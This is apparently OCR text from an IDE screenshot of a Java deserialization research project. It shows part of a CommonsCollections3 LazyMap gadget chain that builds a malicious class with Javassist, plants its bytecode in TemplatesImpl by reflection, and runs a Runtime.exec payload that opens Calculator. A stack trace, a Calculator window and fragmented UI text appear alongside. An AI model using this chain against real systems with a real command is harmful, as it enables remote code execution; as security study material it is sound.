 Collections3LazyMap.java
commons-collections 〉 src 〉 main 〉 java 〉 CommonsCollections3 〉 CommonsCollections3LazyMap 〉 CC3
CommonsCollections3LazyMap
项目
项目
TrAxFilterDemo.java
CommonsCollections3TransformedMap.java
Common
va
TrAXFilter.java
CommonsCollections1TransformedMap.java
InstantiateTransformer.class
TemplatesImpl.java
数据库
Maven
11 2 5
ns-collections ~/Desktop/commo
ain
java
CommonsCollections1
ChainedTransformerDemo
CommonsCollections1Lazy
CommonsCollections1Tran
InvokerTransformerDemo
CommonsCollections2
CommonsCollections3
CommonsCollections3Lazy
CommonsCollections3Tran
TrAxFilterDemo
URLClassLoaderDemo
resources
st
et
EvilGadget2.bin
monsCollectionsEvilCode
xml
(2) > /Library/Java/JavaVirtualMa
nt-javafx.jar library 根
harsets.jar library 根
META-INF
sun
awt
19 import java.util.Map;
20
21 /**
22 * @Author: H3rmesk1t
23 * @Data: 2021/11/30 1:20 上午
24 */
25 public class CommonsCollections3LazyMap {
26
27 public static void CC3() throws CannotCompileException
ption, IllegalAccessException, InvocationTargetException, InstantiationException, NoSuchMethodException, ClassNotFou
28 ClassPool pool = ClassPool.getDefault();
29 pool.insertClassPath(new ClassClassPath(AbstractTr
30 CtClass ctClass = pool.makeClass( classname: "Rvil")
31 ctClass.setSuperclass(pool.get(AbstractTranslet.cl
32 String shell = "java.lang.Runtime.getRuntime().exec(\"open -a /System/Applications/Calculator.app\");";
33 ctClass.makeClassInitializer().insertBefore(shell);
34
35 byte[] shellCode = ctClass.toBytecode();
36 byte[][] targetShellCode = new byte[][]{shellCode};
37
38 TemplatesImpl templates = new TemplatesImpl();
39 Class _class = templates.getClass();
40 Field _name = _class.getDeclaredField( name: "_name");
41 Field _bytecode = _class.getDeclaredField( name: "_bytecodes");
42 Field _tfactory = _class.getDeclaredField( name: "_tfactory");
43 _name.setAccessible(true);
44 _bytecode.setAccessible(true);
45 _tfactory.setAccessible(true);
46 _name.set(templates, "h3rmesk1t");
47 _bytecode.set(templates, targetShellCode);
48 _tfactory.set(templates, new TransformerFactoryImpl());
49
50 Transformer[] transformers = new Transformer[] {
51
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: CommonsCollections3LazyMap
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CommonsCollections3.CommonsCollections3LazyMap.CC3(CommonsCollections3LazyMap.java:75)
at CommonsCollections3.CommonsCollections3LazyMap.main(CommonsCollections3LazyMap.java:84)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 21 more
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 Profiler 终端 构建 依赖项 调试
1 事件日志
构建在 1秒856毫秒 中成功完... (片刻 之前)
31:36 LF UTF-8 4 个空格